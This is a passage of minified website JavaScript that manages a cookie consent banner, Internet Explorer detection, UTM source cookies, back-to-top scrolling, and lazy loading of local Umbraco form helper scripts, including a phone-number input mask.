e=this,t=window.CommonExtensions.CookiesHelper.getCookie("cookieWarningAccepted");null==t&&0<e.cookieWarning.length&&e.showCookieWarning(),e.cookieWarningClose.click(function(){e.hideCookieWarning(),window.CommonExtensions.CookiesHelper.setCookie("cookieWarningAccepted",!0,{expires:365})})},hideCookieWarning:function(){this.cookieWarningEnabled=!1,this.cookieWarning.slideUp("slow")},showCookieWarning:function(){this.cookieWarningEnabled=!0,$(window).width()<768?this.cookieWarning.slideDown(0):this.cookieWarning.slideDown("slow")}}).init()}),window.MarathonTagIEVersion=function(){var e,t=-1;return"Microsoft Internet Explorer"===navigator.appName?(e=navigator.userAgent,null!==new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1))):"Netscape"===navigator.appName&&-1!==navigator.appVersion.indexOf("Trident")&&(t=11),-1<t&&(""===(e=document.documentElement).className?e.className+="ie":e.className+=" ie"),t},window.MarathonTagIEVersion();var _wr=function(n){var o=history[n];return function(){var e=o.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e}};history.pushState=_wr("pushState"),history.replaceState=_wr("replaceState"),$(document).ready(function(){window.SetLinksAsClickable.OnReady(),window.CommonExtensions.enabledSmoothScrollToId(),window.CommonExtensions.handleExternalLinks(),window.CommonExtensions.handlePDFLinks(),window.CommonExtensions.initA11yMenu(),window.CommonExtensions.ReCaptchaHelper.InitResponsiveReCaptcha(),window.CommonExtensions.MobileSearchModalController.Bind(),$(window).on("load",function(){window.CommonExtensions.ReCaptchaHelper.HandleADA()}),$(".cardsRowBE .cardItem .innerContent .headline").matchHeight(),$(".cardsRowBE .cardItem .innerContent").matchHeight(),$("body > main > button.bt, .mobile-landing-nav-bottom > button.bt").click(function(){$("html,body").animate({scrollTop:0},100)}),$(document).height()>1.25*window.innerHeight&&(e=$("body"),100<$(window).scrollTop()&&e.addClass("bt-on"),$(window).scroll(function(){100<$(window).scrollTop()?e.addClass("bt-on"):e.removeClass("bt-on")}));var e,t=$.getUrlVar("utm_source"),n=$.getUrlVar("source"),o=null!=n&&n.length;null!=t&&t.length?(window.CommonExtensions.CookiesHelper.setCookie("daveySource",t),window.CommonExtensions.CookiesHelper.setCookie("daveyUtmSource",t)):o&&window.CommonExtensions.CookiesHelper.setCookie("daveySource",n),$("body.contactUs").length<=0&&$("body.contactUsSimpleSite").length<=0&&0<$(".umbraco-forms-form").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/residentialFormOfficeLookup.min.js"),0<$(".umbraco-forms-field.marketingsubchannel").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/CRMMarketingSubchannel.min.js"),0<$(".umbraco-forms-field.province").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/CanadianProvinceInputMask.min.js"),0<$(".umbraco-forms-field.pageurl").length&&window.CommonExtensions.LoadJs("/dist/js/site-components/umbracoFormsPageUrlTracker.min.js");let i=$('.umbraco-forms-field input[type="tel"]');0<i.length&&window.CommonExtensions.LoadJs("/dist/js/site-components/jquery.maskedinput.js",function(){i.click(function(){let e=$(this);/\d/.test(e.val())||e[0].setSelectionRange(1,1)}),i.mask("(999) 999-9999")})});